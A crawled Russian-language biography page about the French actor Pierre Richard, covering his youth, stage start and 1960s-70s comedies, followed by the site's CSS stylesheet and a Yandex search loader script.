

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biopeoples.ru/akters/171-per-rishar.html
body_size: 5613
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Пьер Ришар » Биографии знаменитых людей, фото</title>
  <meta name="description" content="Французский актер. Снимался в фильмах: «Рассеянный», «Высокий блондин в черном ботинке», «Возвращение высокого блондина», «Игрушка», «Приманка» («Невезучие»), «Укол зонтиком», «Соучастники»">
  <meta name="keywords" content="Ришар, Ришара, своей, Депардье, фильме, актера, Пьера, комедии, этого, «Игрушке», актером, который, Франции, своего, Вебера, чтобы, только, самого, героя, своим">
  <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&g=general&8"></script>
  <style type="text/css" media="all">
  @import url(/templates/biopeoples/css/style2.css);
  </style>
  <style type="text/css" media="all">
  @import url(/templates/biopeoples/css/engine.css);
  </style>
  <style type="text/css"></style>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98470841, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98470841" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <div align="center">
    <div align="center" class="site_wrap" style="width:1000px;">
      <div style="background:url(/templates/biopeoples/dleimages/menu_bg.jpg) repeat-y; background-position:left;">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td height="43" colspan="2" align="left" valign="top" style="background:url(/templates/biopeoples/dleimages/tooler.jpg) no-repeat;">
              <div align="left" style="margin:8px 0px 2px 33px;" class="worklinks">
                <a href="/">Главная</a>       <a href="#" onclick="return AddToBookmark(this);">В закладки</a>      
              </div>
            </td>
          </tr>
          <tr>
            <td height="399" colspan="2" align="left" valign="top"><img src="/templates/biopeoples/dleimages/f_4aa294ac6ded22.jpg" width="1000" height="399" border="0"></td>
          </tr>
          <tr>
            <td width="272" align="left" valign="top" style="background:url(/templates/biopeoples/dleimages/menu_top.jpg) no-repeat; background-position:top;">
              <a href="/genius/" class="wlnk">Гении</a> <a href="/evrei/" class="wlnk">Евреи</a> <a href="/akters/" class="wlnk">Актеры</a> <a href="/women/" class="wlnk">Женщины</a> <a href="/admirals/" class="wlnk">Адмиралы</a> <a href="/vokalists/" class="wlnk">Вокалисты</a> <a href="/hudozhnik/" class="wlnk">Художники</a> <a href="/sportsmens/" class="wlnk">Спортсмены</a> <a href="/architectors/" class="wlnk">Архитекторы</a> <a href="/polkovod/" class="wlnk">Политики и военные</a> <a href="/nobellaurs/" class="wlnk">Ученые</a> <a href="/pisateli/" class="wlnk">Писатели</a> <a href="/facts/" class="wlnk">Занимательные факты</a>
              <div class="sctext"></div>
              <table width="85%" border="0" cellpadding="0" cellspacing="0" align="center">
                <tr>
                  <td>
                    <div class="yandexform" onclick="return {type: 2, logo: 'rb', arrow: true, webopt: false, websearch: false, bg: '#CC6600', fg: '#000000', fontsize: 12, suggest: true, site_suggest: true, encoding: '', language: 'ru'}">
                      <form action="https://biopeoples.ru/search.html" method="get">
                        <input type="hidden" name="searchid" value="1674606"><input name="text"><input type="submit" value="Найти">
                      </form>
                    </div>
                    <script type="text/javascript" src="https://site.yandex.net/load/form/1/form.js" charset="utf-8"></script>
                  </td>
                </tr>
              </table>
<br>
              <div align="center">
                <div class="reltextmain50">
                  Новости
                </div>
                <div class="left01">
                  <div id="teaser_9318"></div>
                </div>
              </div>
              
            </td>
            <td width="728" rowspan="2" align="left" valign="top">
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td width="728" align="left" valign="top">
                    <br>
                    <div id="yandex-results-outer" onclick="return {encoding: '', language: 'ru'}"></div>
                    <script type="text/javascript" src="https://site.yandex.net/load/site.js" charset="utf-8"></script>
                    <div id="dle-content">
                      <div id="imgcont">
                        <table border="0" cellpadding="0" cellspacing="0" width="100%">
                          <tr>
                            <td style="padding:3px;">
                              <h1>Пьер Ришар</h1>
                              <div class="dr" style="text-align:center;">
                                (р. 1934)
                              </div>
<br>
                              <h2>Биография</h2>
                              <div class="subtb" style="clear:both;padding-top:2px;padding-bottom:2px;">
                                <div id="news-id-171" style="display:inline;">
                                  Пьер Ришар Морис Шарль Леопольд Дефей родился 16 августа 1934 года в Валенсьене, в респектабельной семье крупного текстильного промышленника.<br>
                                  <br>
                                  Во время учебы в пансионе он использовал всякую возможность, чтобы разыграть клоунаду, умело пародируя окружающих. «Овладевать профессией я начал в пансионе, чтобы спасти свою шкуру», — шутливо замечает Пьер Ришар.<br>
                                  <br>
                                  Он должен был сделать блистательную карьеру либо на государственной службе, либо в частном секторе. Однако Пьер, утверждают его друзья, был «спасен» своим отцом. Ришар-старший истратил семейное состояние на скачках и охоте, на которые обычно брал с собой сына.<br>
                                  <br>
                                  Едва достигнув совершеннолетия, Пьер решает стать актером. Он покидает Валенсьен и отправляется в поисках артистического счастья в Париж. Пьер поступает на знаменитые драматические курсы Шарля Дюллена, а затем проходит стажировку у самого Жана Вилара. Однако работал он в основном «на выходах», а у Ришара явно не хватает терпения жить в ожидании «настоящей роли», к тому же его всерьез увлекает эстрада.<br>
                                  <br>
                                  Вместе со своим другом Виктором Лану Ришар сочиняет короткие юмористические скетчи и в течение нескольких лет выступает с ними на подмостках кафе-театров, рядовых кабаре и престижных мюзик-холлов.<br>
                                  <br>
                                  Однажды, узнав, что Морис Бежар ищет актеров, которые умеют танцевать, Пьер отправился на просмотр. Хореограф был в восторге и предложил ему место в своей труппе.<br>
                                  <br>
                                  «Рассеянный» — так и назывался фильм актера и режиссера Пьера Ришара, вышедший на экраны Франции в 1969 году. За два года до этого Ришар познакомится с одним из талантливейших французских комедиографов Ивом Робером, который предложит ему небольшую роль в своем фильме «Блаженный Александр» (1968). (Впервые же Ришар появился на экранах в 1957 году в ленте Ж. Беккера «Монпарнас, 19».) Именно Робер посоветовал Ришару самому снять «Рассеянного», замысел которого тот вынашивал в течение нескольких лет. А спустя еще несколько лет, уже завоевавший огромную популярность Пьер Ришар в схожей ситуации убедит своего друга сценариста Франсиса Вебера испытать свои силы в режиссуре, — так появится «Игрушка».<br>
                                  <br>
                                  Имена сценариста Франсиса Вебера и режиссера Ива Робера стоят в титрах дилогии о приключениях «высокого блондина». Прозвище «высокий блондин» прочно закрепилось за актером после выхода в 1972 году на экраны «Высокого блондина в черном ботинке» и последовавшего за ним продолжения — «Возвращение высокого блондина» (1974). Излюбленный персонаж Пьера Ришара по имени Франсуа Перрен, рожденный фантазией Вебера-сценариста, в дальнейшем не случайно сохранит свое экранное имя в первых двух фильмах Вебера-режиссера — «Игрушке» и «Невезучих» (в «Папашах» и «Беглецах» он станет Франсуа Пиньоном).<br>
                                  <br>
                                  В 1974 году Ришар снимается в комедии Клода Зиди «Горчица бьет в нос» («Он начинает сердиться»). В каких только передрягах не оказывается герой Пьера Ришара в эксцентрической комедии Клода Зиди «Не упускай из виду» (1975) — скромный банковский служащий, которого превратности судьбы бросают в круговерть самостоятельных поисков налетчиков кассы!
                                </div>
                              </div>
<br>
                              <div class="subtb" style="clear:both;padding-top:2px;padding-bottom:2px;">
                                <div align="center">
                                  Страница 1 из 4 | <a href="/akters/page,2,171-per-rishar.html">Следующая страница</a>
                                </div>
                                <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
                                <div align="center" class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="big" data-yasharequickservices="vkontakte,facebook,twitter,odnoklassniki,moimir" data-yasharetheme="counter"></div>
                              </div>
                              <hr>
                              <div align="center" class="bottom01">
                                <div id="teaser_9306"></div>
                              </div>
                              <hr>
                              <div class="reltextmain">
                                Другие биографии:
                              </div>
<br>
                              <div class="reltext">
                                <table width="100%">
                                  <tr>
                                    <td valign="bottom" width="20%">
                                      <div class="reltext" align="center">
<a href="/sportsmens/956-moris-rishar.html">Морис Ришар</a><br>
                                      <img src="/uploads/posts/2011-09/1315997412_rishar2.jpg" width="100">
</div>
                                    </td>
                                    <td valign="bottom" width="20%">
                                      <div class="reltext" align="center">
<a href="/akters/183-zhan-lui-trentinjan.html">Жан-Луи Трентиньян</a><br>
                                      <img src="/uploads/posts/2011-08/1314735425_trentinyan.jpg" width="100">
</div>
                                    </td>
                                    <td valign="bottom" width="20%">
                                      <div class="reltext" align="center">
<a href="/akters/121-alen-delon.html">Ален Делон</a><br>
                                      <img src="/uploads/posts/2014-01/1389138342_6423833531_aff1463145_o.jpg" width="100">
</div>
                                    </td>
                                    <td valign="bottom" width="20%">
                                      <div class="reltext" align="center">
<a href="/akters/120-lui-de-fjunes.html">Луи Де Фюнес</a><br>
                                      <img src="/uploads/posts/2011-08/1314754540_defunes.jpg" width="100">
</div>
                                    </td>
                                    <td valign="bottom" width="20%">
                                      <div class="reltext" align="center">
<a href="/admirals/63-per-sharl-de-vilnev.html">Пьер-Шарль де Вильнев</a><br>
                                      <img src="/uploads/posts/2011-09/1316021653_vilnev.jpg" width="100">
</div>
                                    </td>
                                  </tr>
                                </table>
                              </div>
                            </td>
                          </tr>
                        </table>
<br>
                      </div>
                    </div>
                  </td>
                </tr>
              </table>
            </td>
          </tr>
          <tr>
            <td width="272" height="238" align="left" valign="top" style="background:url(/templates/biopeoples/dleimages/footer2.jpg) no-repeat; background-position:bottom;"> </td>
          </tr>
          <tr>
            <td height="71" colspan="2" align="right" valign="bottom" style="background:url(/templates/biopeoples/dleimages/footer.jpg) no-repeat;">
              <table width="73%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td width="70%" height="50" align="right" valign="middle">
                    <div style="margin-top:0px; font-size:14px; padding:0px 0px 0px 0px; color:#FFF;">
                      <div align="left" class="copyright">
                        © 2009-2017   BioPeoples.Ru - <a href="/">биографии</a><br>
                        При использовании материалов ссылка на источник обязательна
                      </div>
<small><b><br></b></small>
                    </div>
                  </td>
                  <td width="30%" align="right" valign="middle">    </td>
                </tr>
              </table>
            </td>
          </tr>
        </table>
      </div>
    </div>
  </div>

<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"44beb25fefc34f2cb1df4a9df5c365b1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://biopeoples.ru/templates/biopeoples/css/style2.css
body_size: 1915
content:
body {
margin:0px;
padding:0px;
font-family:Verdana;
font-size:13px;
background:#130C08;
}
.site_wrap{
background:url(/templates/biopeoples/dleimages/f_4c7474ff92d2032.JPG) repeat-y;
background-position:right;
}

.myshort {
float: left;
width: 48%;
margin-right: 10px;
height: 210px;
overflow: hidden
}

hr {color:#777777;height:1px;border-top:0px;border-style:dashed;
}

li { color: #000000; }

#imgcont  img { border: 1px solid #CC6633; margin: 5px 5px 5px 10px; }

#imgshort  img { border: 1px solid #990000; margin: 2px 6px 2px 2px; }


/* ����� ���� ������ �� ��������� */
a:link,
a:active,
a:visited,
a:hover {
font-size:10px;
font-family:Verdana;
text-decoration:underline;
}


/* ����� ��������� */
a.header_class,
a.header_class:active,
a.header_class:focus{
color:#FFF;
font-size:21px;
padding-left:41px;
text-decoration:none;
}
a.header_class:hover {
text-decoration:none;
}


/* ����� �������� �������� */
.subtb{
display:block;
margin:0px 0px 0px 0px;
padding:0px 20px 0px 20px;
text-align:justify;
color:#000;
font-size:13px;
}
.subtb a,
.subtb a:active,
.subtb a:visited,
.subtb a:focus{
font-size:13px;
color:#000;
text-decoration:underline;
}
.subtb a:hover {
font-size:13px;
text-decoration:none;
}

.tort{
display:block;
margin:0px 0px 0px 0px;
padding:20px 20px 0px 20px;
text-align:center;
color:#f2ddc6;
font-size:10px;
}
.tort a,
.tort a:active,
.tort a:visited,
.tort a:focus{
font-size:10px;
color:#f2ddc6;
text-decoration:underline;
}
.tort a:hover {
font-size:10px;
text-decoration:none;
}


.reltext{
font-family:Times New Roman;
font-size:14px;
color:#000;
font-weight:bold;
color:#3d2b1f; 
padding: 0 0 0 5px;
no-repeat 0px 3px;
}
.reltext a,
.reltext a:active,
.reltext a:visited,
.reltext a:focus{
font-family:Times New Roman;
font-size:14px;
font-weight:bold;
color:#3d2b1f;
text-decoration:underline;
}
.reltext a:hover {
font-family:Times New Roman;
font-size:14px;
font-weight:bold;
color:#3d2b1f;
text-decoration:none;
}

.reltextmain{
font-family:Times New Roman;
font-size:20px;
text-align:center;
color:#000;
font-weight:bold;
color:#3d2b1f; 
padding: 0 0 0 5px;
no-repeat 0px 3px;
}


.gog{
margin:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
text-align:left;
color:#000;
font-size:13px;
font-weight:bold;
}

.shortbtb{
display:block;
margin:0px 0px 0px 0px;
padding:0px 20px 0px 20px;
text-align:justify;
color:#000;
font-size:11px;
}
.shortbtb a,
.shortbtb a:active,
.shortbtb a:focus{
font-size:11px;
color:#000;
text-decoration:underline;
}
.shortbtb a:hover {
font-size:11px;
text-decoration:none;
}

.wraptitle{
font-family:Times New Roman;
font-size:22px;
color:#3d2b1f;
font-weight:bold;
padding:9px 0px 0px 30px;
margin:0px 0px 0px 15px;
}
.wraptitle a,
.wraptitle a:active,
.wraptitle a:visited,
.wraptitle a:focus{
font-family:Times New Roman;
text-decoration:underline;
font-size:22px;
color:#3d2b1f;
font-weight:bold;
}
.wraptitle a:hover {
font-family:Times New Roman;
text-decoration:none;
font-size:22px;
color:#3d2b1f;
font-weight:bold;
}

.shorttitle{
font-family:Times New Roman;
font-size:15px;
color:#3d2b1f;
font-weight:bold;
padding:0px 0px 2px 30px;
}
.shorttitle a,
.shorttitle a:active,
.shorttitle a:visited,
.shorttitle a:focus{
font-family:Times New Roman;
text-decoration:underline;
font-size:15px;
color:#3d2b1f;
font-weight:bold;
}
.shorttitle a:hover {
font-family:Times New Roman;
text-decoration:none;
font-size:15px;
color:#3d2b1f;
font-weight:bold;
}

.wraptitle2{
font-size:36px;
color:#130C08;
font-weight:bold;
font-family:times new roman;
PADDING: 5px 0px 3px 0px;
font-size:36px;
}
.wraptitle2 a,
.wraptitle2 a:active,
.wraptitle2 a:visited,
.wraptitle2 a:focus{
color:#130C08;
text-decoration:none;
font-size:36px;
font-weight:bold;
font-family:times new roman;
PADDING: 10px 0px 3px 0px;
}
.wraptitle2 a:hover {
text-decoration:none;
font-size:36px;
}

h1 { 
margin:0;
padding:0; 
font-size:36px;
color:#130C08;
font-weight:bold;
text-align:center;
font-family:times new roman;
}

h2 {
margin:0;
padding: 0px 0px 20px 20px;
font-size:20px;
color:#130C08;
font-weight:bold;
text-align:left;
font-family:times new roman;
}

h3 {
margin:0;
padding: 0px 0px 0px 30px;
display:inline;
font-size:17px;
color:#130C08;
font-weight:bold;
text-align:left;
font-family:times new roman;
}

.wraptitle3{
font-size:26px;
color:#130C08;
font-weight:bold;
font-family:times new roman;
PADDING: 10px 0px 3px 20px;
}

.market{
display:block;
margin:0px 0px 0px 0px;
padding:0px 10px 0px 5px;
text-align:justify;
color:#000;
font-size:10px;
}
.market a,
.market a:active,
.market a:visited,
.market a:focus{
font-size:10px;
color:#000;
text-decoration:none;
}
.market a:hover {
color:#000;
font-size:10px;
text-decoration:none;
}

.lastnews{
font-size:14px;
color:#FFC842;
font-weight:bold;
font-family:times new roman;
padding:10px 10px 0px 10px;
}
.lastnews a,
.lastnews a:active,
.lastnews a:visited,
.lastnews a:focus{
color:#FFC842;
text-decoration:underline;
font-size:14px;
font-weight:bold;
font-family:times new roman;
}
.lastnews a:hover {
color:#FFC842;
text-decoration:none;
font-size:14px;
font-weight:bold;
font-family:times new roman;
}



.copyright{
font-size:11px;
color:#FFC842;
font-weight:bold;
padding-left:35px;
}
.copyright a:link,
.copyright a:active,
.copyright a:visited{
color:#FFC842;
font-size:11px;
text-decoration:none;
}
.copyright a:hover {
text-decoration:none;
font-size:11px;
color:#FFC842;
}

.navigation{
font-size:15px;
color:#3d2b1f;
font-weight:bold;
padding-left:35px;
}
.navigation a:link{
color:#3d2b1f;
font-size:15px;
text-decoration:underline;
}
.navigation a:active{
color:#3d2b1f;
font-size:18px;
text-decoration:none;
}
.navigation a:visited{
color:#3d2b1f;
font-size:15px;
text-decoration:underline;
}
.navigation a:hover {
text-decoration:none;
color:#3d2b1f;
font-size:15px;
}

.dr {font-family:Times New Roman;font-size:20px;font-weight:bold;color:#000; padding: 0 0 0 1px;no-repeat 0px 3px;}


.dr2 {font-family:Times New Roman;font-size:20px;font-weight:bold;text-align:left;color:#000; padding: 0px 0px 20px 20px;;no-repeat 0px 3px;}


.Title3 {font-family:Verdana,Arial,Sans-Serif;font-size:14px;font-weight:bold;color:#3d2b1f; padding: 0 0 0 17px; no-repeat 0px 3px;}
.Title3 a:link {font-family:Verdana,Arial,Sans-Serif;text-decoration:underline; color:#3d2b1f; font-size:12px;}
.Title3 a:visited {font-family:Verdana,Arial,Sans-Serif;text-decoration:underline; color:#3d2b1f; font-size:12px;}
.Title3 a:hover {font-family:Verdana,Arial,Sans-Serif;text-decoration:none; color:#3d2b1f; font-size:12px;}
.Title3 a:active {font-family:Verdana,Arial,Sans-Serif;text-decoration:underline; color:#3d2b1f; font-size:12px;}

/* ����� ���� */
#blocklm {
margin:0px 0px 0px 0px;
padding:5px 0px 35px 0px;
background:url(/templates/biopeoples/dleimages/all.png) no-repeat;
background-position:bottom;
}
a.wlnk,
a.wlnk:active,
a.wlnk:visited,
a.wlnk:focus {
display:block;
padding:1px 0px 12px 35px;
font-size:13px;
color:#FFC842;
font-weight:bold;
font-family:Georgia;
margin:0px 0px 0px 0px;
text-decoration:none;
background:url(/templates/biopeoples/dleimages/rool_1.png) no-repeat;
background-position:8px 4px;
}
a.wlnk:hover {
color:#FFF;
font-family:Georgia;
text-decoration:underline;
font-size:13px;
}

.linkwraper {
font-weight:bold;
font-size:15px;
color:#FFC842;
font-weight:bold;
margin:0px 0px 0px 0px;
padding:0px 0px 17px 25px;
background:url(/templates/biopeoples/dleimages/rool_1.png) no-repeat;
background-position:bottom;
}


/* ����� ������������ ��������� */
.pagenav {
padding:27px 0px 0px 30px;
color:#FFC842;
text-align:left;
margin:0px 0px 25px 15px;
font-size:11px;
font-weight:bold;
background:url(/templates/biopeoples/dleimages/postrglass.png) no-repeat;
background-position:top left;
}
.pagenav a:link,
.pagenav a:active,
.pagenav a:visited{
color:#FFC842;
font-size:11px;
padding:2px 4px 2px 4px;
text-decoration:none;
}
.pagenav a:hover {
padding:2px 4px 2px 4px;
text-decoration:none;
color:#FFC842;
}
#activ {
padding:2px 4px 2px 4px;
color:#854917;
background:#FFC842;
}

/* ����� c����� */
.sctext {
color:#FFF;
display:block;
margin:0px 0px 0px 0px;
padding:1px 0px 40px 13px;
font-size:11px;
background:url(/templates/biopeoples/dleimages/all.png) no-repeat;
background-position:bottom;
}
.sctext a:link,
.sctext a:visited,
.sctext a:active {
color:#FFC842;
text-decoration:underline;
font-size:11px;
}
.sctext a:hover {
text-decoration:none;
}


/* ����� ������ ������ (�������� <!div><div> a, img) */
div.topnew {
padding:15px 10px 0px 20px;
margin:0px 0px 0px 0px;
text-align:left;
font-size:11px;
color:#FFF;
}
div.topnew a:link,
div.topnew a:visited,
div.topnew a:active {
display:block;
padding:0px 0px 1px 0px;
font-size:13px;
color:#FFC842;
font-weight:bold;
text-decoration:none;
}
div.topnew a:hover{
text-decoration:none;
} 
div.topnew img {
margin:2px 5px 0px 0px;
}

/* ����� 2 */
div.botpreview {
padding:21px 13px 0px 20px;
text-align:left;
font-size:11px;
color:#FFF;
}
div.botpreview  a:link,
div.botpreview a:visited,
div.botpreview a:active {
display:block;
padding-bottom:1px;
font-size:13px;
color:#FFA449;
font-weight:bold;
text-decoration:none;
}
div.botpreview a:hover{
text-decoration:none;
} 
div.botpreview img {
margin:2px 5px 0px 0px;
}



/* ����� ������ ������ (�������� <!div><div> a, img) */
div.lpreviews {
margin:0px 0px 0px 0px;
padding:5px 7px 40px 10px;
text-align:left;
font-size:11px;
color:#FFF;
background:url(img/all.png) no-repeat;
background-position:bottom;
}
div.lpreviews img {
margin:3px 4px 1px 0px;
}
div.lpreviews a:link,
div.lpreviews a:visited,
div.lpreviews a:active {
display:block;
padding:0px 0px 1px 0px;
text-decoration:none;
font-size:12px;
color:#FFC842;
font-weight:bold;
}
div.lpreviews a:hover{
text-decoration:none;
} 



/* ����� �������������� ������ (�� ���������) */
.worklinks {
font-size:10px;
color:#005F8F;
margin:0px 0px 0px 0px;
padding:1px 0px 0px 0px;
font-weight:bold;
}
.worklinks a:link,
.worklinks a:visited,
.worklinks a:active {
margin:0x 0px 0px 0px;
padding:0px 0px 0px 15px;
color:#FFF;
font-size:11px;
text-decoration:none;
background:url(img/rool_2.png) no-repeat;
background-position:0px 3px;
}
.worklinks a:hover {
color:#E2A819;
text-decoration:none;
}

.direct {
display:block;
margin:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
text-align:justify;
color:#FF8C00;
font-size:10px;
}
.direct a,
.direct a:active,
.direct a:visited,
.direct a:focus{
font-size:10px;
color:#FF8C00;
text-decoration:none;
}
.direct a:hover {
font-size:10px;
color:#FF8C00;
text-decoration:none;
}

.reltext5{
font-size:14px;
color:#000;
font-weight:bold;
color:#3d2b1f; 
padding: 0 0 0 5px;
no-repeat 0px 3px;
}
.reltext5 a,
.reltext5 a:active,
.reltext5 a:visited,
.reltext5 a:focus{
font-size:14px;
font-weight:bold;
color:#3d2b1f;
text-decoration:none;
}
.reltext5 a:hover {
font-size:14px;
font-weight:bold;
color:#3d2b1f;
text-decoration:underline;
}

.left01{
background:url(/templates/biopeoples/dleimages/f_4c7474ff92d2032.JPG) repeat-y;
width: 245px;
}
.left01 a,
.left01 a:active,
.left01 a:visited,
.left01 a:focus{
font-family:Arial;
text-decoration:none;
}
.left01 a:hover {
font-family:Arial;
text-decoration:underline;
}

.reltextmain50{
font-family:Times New Roman;
font-size:20px;
text-align:center;
color:#FFC842;
font-weight:bold;
padding: 0px 0px 0px 5px;
no-repeat 0px 3px;
}

.market50{
display:block;
margin:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
text-align:justify;
font-family:Tahoma;
color:#000;
font-size:12px;
}
.market50 a,
.market50 a:active,
.market50 a:visited,
.market50 a:focus{
font-family:Tahoma;
color:#000;
font-size:12px;
text-decoration:none;
}
.market50 a:hover {
font-family:Tahoma;
color:#000;
font-size:12px;
text-decoration:none;
}


.bottom01 a,
.bottom01 a:active,
.bottom01 a:visited,
.bottom01 a:focus{
font-family:Arial;
font-size:12px;
text-decoration:none;
}
.bottom01 a:hover {
font-family:Arial;
font-size:12px;
text-decoration:underline;
}

.sticky {
  position: fixed;
  z-index: 101;
}
.stop {
  position: relative;
  z-index: 101;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://site.yandex.net/load/site.js
body_size: 193
content:
(function(){function b(f,g){var d=document.createElement("script");d.type="text/javascript";d.charset="utf-8";d.src=f;var e=document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0];if(e){e.insertBefore(d,e.firstChild);var c=false;d.onload=d.onreadystatechange=function(){var h=this.readyState;if(!c&&(!h||h=="loaded"||h=="complete")){c=true;if(typeof(g)=="function"){g()}d.onload=d.onreadystatechange=null;if(e&&d.parentNode===e){e.removeChild(d)}}}}}var a="15";b((window.yandexSiteStaticPath||"http://site.yandex.net")+"/js/_site.js?build="+a)})();